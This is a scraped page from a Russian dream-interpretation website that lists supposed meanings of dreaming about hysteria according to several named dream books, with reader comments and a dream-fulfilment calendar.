aria-hidden="true"></i>5&nbsp;636</span> <span class="cms"><a href="#comments"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>2</a></span> <span class="count_like"> <a href="#like"><div class="fa-like"></div> 27 </a></span></div></div></div><div class="two_sidebar"><div id="primary_single_two" class="content-area"><main id="main" role="main"><section> <index><article id="post-152404" class="post-152404 post type-post status-publish format-standard has-post-thumbnail hentry category-i tag-isterika tag-vanga tag-miller tag-frejd post-ftoc"><div id="ftwp-postcontent"><div class="flat_pm_start"></div><div class="blockquote_img"><div class="entry-thumbnail"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/6d/02004105f1d516d_369x241.jpg" /><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/6d/02004105f1d516d_369x241.jpg" /></noscript></div><blockquote><div class="title_blockquote">Коротко о главном</div><p><strong>Истерика снится к окончанию неблагоприятного периода в жизни и успеху во всех сферах жизни.</strong> Такое сновидение также символизирует необходимость поддержать родного человека.</p></div></blockquote><h2 id="ftoc-heading-1" class="ftwp-heading">Толкования сна об истерике в зависимости от подробностей</h2><p><span class="strong-text">В зависимости от действий во сне:</span></p><ul><li>быть в истерике &#8212; к благоприятному периоду в жизни;</li><li>успокаивать человека, у которого случился нервный срыв &#8212; к несчастью с близким.</li></ul><h2 id="ftoc-heading-2" class="ftwp-heading">ТОП 5 <span style="color: #ff0000;">отрицательных значений</span></h2><ol><li><span class="strong-text">Массовая истерика</span> снится к интригам со стороны недоброжелателей.</li><li><span class="strong-text">Пьяная</span> &#8212; к проблемам из-за необдуманного поступка.</li><li><span class="strong-text">Истерический припадок у любимого человека</span> &#8212; к разрыву отношений.</li><li><span class="strong-text">У ребенка</span> &#8212; к финансовым трудностям.</li><li><span class="strong-text">Доводить знакомого до истерики, а потом успокаивать его</span> &#8212; к конфликту с начальством.</li></ol><h2 id="ftoc-heading-3" class="ftwp-heading">ТОП 5 <span style="color: #008000;">положительных значений</span></h2><ol><li><span class="strong-text">Пытаться сдерживать эмоции, но впасть в истерику</span> снится скорой свадьбе.</li><li><span class="strong-text">Биться в истерическом припадке дома</span> &#8212; к счастливой семейной жизни.</li><li><span class="strong-text">В кабинете врача</span> &#8212; к карьерному росту.</li><li>Если приснилось, что <span class="strong-text">кто-то бьет посуду в приступе истерики</span>, то это к радостному событию.</li><li><span class="strong-text">Громко плачет</span> &#8212; к исполнению желания.</li></ol><div style="position:relative;"><div id="vote2x-13996" class="wr-vote2x-tpl" style="width: 320px;height: 435px;background: url(https://sonnik.expert/wp-content/uploads/BN-VN879_SLEEP__GR_20171011140932.jpg) no-repeat center center;background-size: cover;padding-top: 150px;margin:20px auto;"><span class="wr-mask-vote2ximsge-bg" style="-moz-opacity: .4; -khtml-opacity: .4;opacity: .4;"></span><div class="bg-pvote2x"><div class="title-vote2x" style="">Хотите, чтобы сон сбылся?</div><div class="button-vote2x"><span class="click-vote2x" data-vote="1" data-id="13996"><span>Да</span></span><span class="click-vote2x" data-vote="2" data-id="13996"><span>Нет</span></span></div></div></div><p></p><div class="result_vote2x"><div class="result_vote2x_text">Если хочешь чтобы сон <span class="result_vote2x_no"> не </span> сбылся, поделись толкованием в соц. сетях</div><div id="ya-share2" class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><span id="i_miller" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/GM.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/GM.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-4" class="ftwp-heading">К чему снится истерика по соннику Миллера?</h2></span><p>По соннику Миллера, собственная ложная истерика может сниться к повышению в должности.</p><p>Дополнительные значения:</p><ul><li>истерический приступ у себя &#8212; к разрешению старой проблемы;</li><li>у любимого человека &#8212; к ссорам с ним;</li><li>у родственника &#8212; к несчастью в семье.</li></ul> <span id="i_frejd" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/ZF.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/ZF.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-5" class="ftwp-heading">Что означает, если приснилась истерика, по соннику Фрейда?</h2></span><p>По соннику Фрейда, истерика снится к серьезным переживаниям в реальной жизни.</p><p>Другие трактовки:</p><ul><li>кричать на человека, у которого случился истерический припадок, &#8212; к появлению соперника/соперницы;</li><li>успокаивать его &#8212; к примирению с любимым человеком;</li><li>впасть в истерику на похоронах &#8212; к слезам и переживаниям наяву.</li></ul><p>Для женщин:</p><ul class="women"><li>замужней женщине истерическое состояние у мужа снится к неуверенности в своих силах;</li><li>у ребенка &#8212; к разводу;</li><li>у подруги &#8212; к хорошим новостям.</li></ul><p>Для мужчин:</p><ul class="men"><li>холостому парню биться в истерике &#8212; к предательству друга.</li></ul> <span id="i_vanga" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/VG.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/VG.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-6" class="ftwp-heading">Сонник Ванги</h2></span><p>По соннику Ванги, такой сон предсказывает положительные перемены в жизни.</p><p>Для мужчины:</p><ul class="men"><li>истерить и плакать в общественном месте снится к потере репутации;</li><li>на приеме у психолога &#8212; к помощи влиятельного человека в сложной ситуации;</li><li>в одиночестве &#8212; к успеху в любом начинании.</li></ul><p>Для женщин:</p><ul class="women"><li>видеть во сне, как истерит близкий человек &#8212; к проблемам в отношениях с ним;</li><li>незнакомый &#8212; к дальней поездке.</li></ul><h2 id="ftoc-heading-7" class="ftwp-heading">Видео: что может означать сон об истерике</h2><p>Опубликовано на канале «Толкование снов онлайн — Сонник Эксперт».</p><p><iframe loading="lazy" width="640" height="480" src="about:blank" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/ZiE2URQ2mj8"></iframe><noscript><iframe width="640" height="480" src="https://www.youtube.com/embed/ZiE2URQ2mj8" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p><div class="flat_pm_end"></div></div></article> <noindex><div class="element_of_3 social"><div class="text-block" id="like"><div class="poll-text poll-title-text click_hide"><div class="poll-title">Была ли эта статья полезна?</div></div><div class="poll-text poll-no hidden"><div class="poll-title no-title">Спасибо за Ваше мнение!</div></div><div class="poll-text poll-yes hidden"><div class="poll-title"><div class="poll-title-thanks"><span>Статья была полезна</span><span>Пожалуйста, поделитесь</span> <span>информацией с друзьями</span></div><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,gplus,twitter,pinterest" data-counter=""  data-image="https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-isterika-8571.jpg"></div></div></div><div class="poll-button yes click_hide" id="rating_152404_5" onmouseover="current_rating(152404, 5, '5 Звезды');" onclick="rate_post();">Да (67.50%)</div><div class="poll-button no click_hide" id="rating_152404_4"  onmouseover="current_rating(152404, 4, '4 Звезды');" onclick="rate_post();">Нет  (32.50%)</div></div></div><div class="click_no"><div id="popup"><div class="close-modal">X</div><div id="respond" class="comment-respond"> <span><p class="textnotedes">Пожалуйста, напишите, что не так и оставьте рекомендации по статье</p> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/i/k-chemu-snitsya-isterika-152404/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="note_form" class="comment-form"><textarea placeholder=""  name="comment" cols="30" rows="10" id="comment"></textarea><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p> <input type="hidden" name="formid" id="fofrmid" value="idnote"><p class="form-submit"><input name="submit" type="submit" id="note_submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='152404' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c935e738b5" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="41"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="cont-recomment-post"> <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" /></noscript> <a class="link-recomment-post" href="https://sonnik.expert/?p=43531">Как растолковать сны, приснившиеся с пятницы на субботу?</a></div><section class="block_info"><div class="col"><span>Оценить пользу статьи:</span><div id="post-ratings-152404" class="post-ratings" itemscope itemtype="https://schema.org/Article" data-nonce="902cf9b371"><img loading="lazy" id="rating_152404_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(152404, 1, '1 Звезда');" onmouseout="ratings_off(4.6, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_152404_1" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(152404, 1, '1 Звезда');" onmouseout="ratings_off(4.6, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_152404_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(152404, 2, '2 Звезды');" onmouseout="ratings_off(4.6, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_152404_2" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(152404, 2, '2 Звезды');" onmouseout="ratings_off(4.6, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_152404_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(152404, 3, '3 Звезды');" onmouseout="ratings_off(4.6, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_152404_3" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(152404, 3, '3 Звезды');" onmouseout="ratings_off(4.6, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_152404_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(152404, 4, '4 Звезды');" onmouseout="ratings_off(4.6, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_152404_4" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(152404, 4, '4 Звезды');" onmouseout="ratings_off(4.6, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_152404_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(152404, 5, '5 Звезд');" onmouseout="ratings_off(4.6, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" /><noscript><img id="rating_152404_5" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(152404, 5, '5 Звезд');" onmouseout="ratings_off(4.6, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (<strong>41</strong> оценок, среднее: <strong>4,63</strong> из 5)<br /><span class="post-ratings-text" id="ratings_152404_text"></span><meta itemprop="name" content="Как расшифровать сон об истерике — 10 значений" /><meta itemprop="headline" content="Как расшифровать сон об истерике — 10 значений" /><meta itemprop="description" content="Как правильно трактовать &#x1f914; сновидение об истерике &#x1f62d; у незнакомого, знакомого или родного человека? К чему может сниться &#x1f634; парню или девушке истерить и громко плакать на улице или дома?" /><meta itemprop="datePublished" content="2020-03-04T16:32:31+03:00" /><meta itemprop="dateModified" content="2020-11-04T16:12:46+03:00" /><meta itemprop="url" content="https://sonnik.expert/i/k-chemu-snitsya-isterika-152404/" /><meta itemprop="author" content="Шейхутдинова Дина" /><meta itemprop="mainEntityOfPage" content="https://sonnik.expert/i/k-chemu-snitsya-isterika-152404/" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-isterika-8571.jpg" /><meta itemprop="width" content="128" /><meta itemprop="height" content="80" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="SONNIK.EXPERT" /><meta itemprop="url" content="https://sonnik.expert" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="4.63" /><meta itemprop="ratingCount" content="41" /></div></div><div id="post-ratings-152404-loading" class="post-ratings-loading"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div></div><div class="col"><span id="info">Обсудить статью:</span><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i> <a id="com" href="https://sonnik.expert/i/k-chemu-snitsya-isterika-152404/#comments">2</a></div></section><nav class="navigation post-navigation"><div class="nav-links"><div class="nav-previous"> <a href="https://sonnik.expert/i/snitsya-idti-po-snegu-151466/" rel="prev"><i class="fa  fa-long-arrow-left"></i><div class="navtitle1">Как трактовать сон, в котором ходишь по снегу — 10 значений</div></a></div><div class="nav-next"> <a href="https://sonnik.expert/i/k-chemu-snitsya-invalid-166850/" rel="next"><div class="navtitle">Как трактовать сон об инвалиде — 42 точных значения</div><i class="fa  fa-long-arrow-right"></i></a></div></div></nav><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-list'><h2>Рекомендуем к прочтению</h2><ul class="related"><li><div class="ssilka-zagolovok-perelinkovka"></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/5b/c01dbbb20e2185b_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/5b/c01dbbb20e2185b_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/s/smeyatsya-vo-sne-116584/">К чему снится смеяться — 42 точных значения</a><div class="anons_post">К чему может сниться &#x1f634; собственный смех парню или девушке &#x1f914;? Как толковать сновидение, в котором очень сильно смеешься и видишь, как смеется другой...</div><div class="info_post"><div class="data_post"><span class="sdata" title="07.12.2019"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>2</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>7&nbsp;219</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/d1/69e2ebf412887d1_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/d1/69e2ebf412887d1_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/r/rydat-vo-sne-50018/">К чему снится реветь навзрыд или видеть, как…</a><div class="anons_post">Как расшифровать сон про рыдания &#x1f62d; после измены любимого человека, смерти родственника либо получения плохих известий? К чему снится &#x1f634; парню или девушке рыдать...</div><div class="info_post"><div class="data_post"><span class="sdata" title="02.07.2019"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>3</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>5&nbsp;508</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/4c/ecb7e6d49f8be4c_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/4c/ecb7e6d49f8be4c_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/ch/snitsya-chelovek-bez-litsa-140000/">Как толковать сон о человеке без лица…</a><div class="anons_post">Как правильно толковать сновидение &#x1f4a4;, в котором видишь человека без лица? Что может означать &#x1f914; для женщины или мужчины, если снится безликий парень, девушка...</div><div class="info_post"><div class="data_post"><span class="sdata" title="07.02.2020"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>15</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>6&nbsp;227</span></div></div></li></ul></div> </noindex><div id="comments"><h2 id="comments" class="comment-reply-title"> Комментарии и отзывы</h2><ol class="comment-list"><li id="li-comment-61524" class="comment even thread-even depth-1"><div class="comment-body" id="comment-61524"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Лена<div class="comment-content"><p>Во сне у меня опека отобрала ребенка и я билась в истерике, проснулась в шоковом состоянии. Уже неделю неспокойно на душе</p> <a rel='nofollow' class='comment-reply-link' href='#comment-61524' data-commentid="61524" data-postid="152404" data-belowelement="comment-61524" data-respondelement="respond" data-replyto="Комментарий к записи Лена" aria-label='Комментарий к записи Лена'>Ответить</a></div></div><ul class="children"><li id="li-comment-62112" class="comment byuser comment-author-alisa odd alt depth-2"><div class="comment-body" id="comment-62112"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Сон предсказывает напрасные хлопоты и непредвиденные расходы.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-62112' data-commentid="62112" data-postid="152404" data-belowelement="comment-62112" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li></ol> </index><div id="respond" class="comment-respond"> <span id="reply-title"> <a rel="nofollow" id="cancel-comment-reply-link" href="/i/k-chemu-snitsya-isterika-152404/#respond" style="display:none;">Отменить ответ</a></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"></p><textarea id="comment" placeholder="Текст комментария"  name="comment" cols="45" rows="8"></textarea><input id="author" name="author" placeholder="Имя" type="text" value="" size="30" required> <input id="email" placeholder="E-mail" name="email" type="text" value="" size="30" required><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='152404' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c935e738b5" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="2"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></section></main></div><div id="sidebar_second"><aside id="secondary" class="widget-area sidebarsecond "><div id="search-2" class="widget widget_search"><div class="widge-title">Поиск по сну</div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widge-title">Поддержите проект &#8212; поделитесь ссылкой, спасибо!</div><div class="textwidget custom-html-widget"><div class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><div id="calendar_day_widget-3" class="widget widget_calendar_day_widget"><div class="widge-title">Календарь сбываемости снов</div><p class="calendar_description">Выберите число, когда вам приснился сон</p><table id="calendar2"><tbody><tr class="no-empty"><td>‹</td><td colspan="5" class="month"></td><td>›</td><tr class="no-empty"><td>Пн</td><td>Вт</td><td>Ср</td><td>Чт</td><td>Пт</td><td>Сб</td><td>Вс</td></tr></tbody></table><p class="calendar_result">Результат календаря по числам месяца</p><div class="ispolnenie"> <span class="reispoln ispolnenie_1_i">Сны в этот день исполняются в точности и предзнаменуют доброе.</span> <span class="reispoln ispolnenie_2_i">Сны пустые и ничего не значащие.</span> <span class="reispoln ispolnenie_3_i">Сны быстро исполнимые.</span> <span class="reispoln ispolnenie_4_i">Сны сбываются нескоро.</span> <span class="reispoln ispolnenie_5_i">Сны хорошего значения.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются, но нескоро.</span> <span class="reispoln ispolnenie_7_i">Сны счастливые, но не следует никому о них рассказывать.</span> <span class="reispoln ispolnenie_8_i">Сны ведут к исполнению желания.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются и скоро обещают успех.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются, но ведут к неприятностям.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_12_i">Сны быстро и благоприятно исполняются.</span> <span class="reispoln ispolnenie_13_i">Сны ведут к неприятностям.</span> <span class="reispoln ispolnenie_14_i">Сны неудачны.</span> <span class="reispoln ispolnenie_15_i">Сны сбудутся скоро и очень благоприятно.</span> <span class="reispoln ispolnenie_16_i">Сны не сбываются и никакого значения не имеют.</span> <span class="reispoln ispolnenie_17_i">Сны обещают успех и исполняются в течение двадцати дней.</span> <span class="reispoln ispolnenie_18_i">Сны ведут к прибыли и обновкам.</span> <span class="reispoln ispolnenie_19_i">Сны ведут к семейным неприятностям.</span> <span class="reispoln ispolnenie_20_i">Сны скоро исполняются.</span> <span class="reispoln ispolnenie_21_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_22_i">Сны предупреждают неприятности.</span> <span class="reispoln ispolnenie_23_i">Сны скоро сбываются.</span> <span class="reispoln ispolnenie_24_i">Сны радостные и скоро исполняются.</span> <span class="reispoln ispolnenie_25_i">Сны лжи и обмана.</span> <span class="reispoln ispolnenie_26_i">Сны удовольствия и забавы.</span> <span class="reispoln ispolnenie_27_i">Сны бессмысленны, бесцветны и никакого значения не имеют.</span> <span class="reispoln ispolnenie_28_i">Сны обещают некоторые затруднения и сбываются в течение 30-ти дней.</span> <span class="reispoln ispolnenie_29_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_30_i">Сны фантастичны и не всегда и не скоро сбываются.</span> <span class="reispoln ispolnenie_31_i">Сны любовных побед и наслаждений, сбываются в течение 15-ти дней.</span><div class="clearfix"></div></div><p class="result_moon-title">Результат лунного календаря</p><div class="result_moon-content"> <span class="reispoln ispolnenie_1_i">Сны сбываются, особенно если озвученные.</span> <span class="reispoln ispolnenie_2_i">Сны сбываются.</span> <span class="reispoln ispolnenie_3_i">Сны не сбываются.</span> <span class="reispoln ispolnenie_4_i">Сны, сбывающиеся нескоро. В основном плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_5_i">Сны сомнительны, но плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются. Держите в тайне увиденное, для своего блага.</span> <span class="reispoln ispolnenie_7_i">Сны исполнимые, благоприятные.</span> <span class="reispoln ispolnenie_8_i">Остерегайтесь, если сон к неприятностям. Ожидайте исполнения желаний.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются. Будте осторожны, если приснилось к плохому. Хорошее тоже исполнится.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются. Возможно прямое трактование.</span> <span class="reispoln ispolnenie_12_i">Запомните свой сон.</span> <span class="reispoln ispolnenie_13_i">Символические сны не сбываются, а конкретные сбываются в самые короткие сроки.</span> <span class="reispoln ispolnenie_14_i">Четкие сны исполняются, нечёткие и расплывчатые - не трактуются.</span> <span class="reispoln ispolnenie_15_i">Сны вещие, благоприятные. Остерегайтесь рассказывать свой сон.</span> <span class="reispoln ispolnenie_16_i">Символические сны не трактуются. Сбываются цветные и конкретные сны.</span> <span class="reispoln ispolnenie_17_i">Сны исполняются.</span> <span class="reispoln ispolnenie_18_i">Сны исполняются.</span> <span class="reispoln ispolnenie_19_i">Сны сбываются, но не скоро.</span> <span class="reispoln ispolnenie_20_i">Значимае сны, связанные с битвами, оружием, металлом, острыми предметами. Кошмары - к прояснению запутанных ситуаций.</span> <span class="reispoln ispolnenie_21_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_22_i">Сны вещие, сбываются быстро, трактуются прямо.</span> <span class="reispoln ispolnenie_23_i">Сны сомнительные, можно не трактовать.</span> <span class="reispoln ispolnenie_24_i">Сны сбывающиеся, в основном 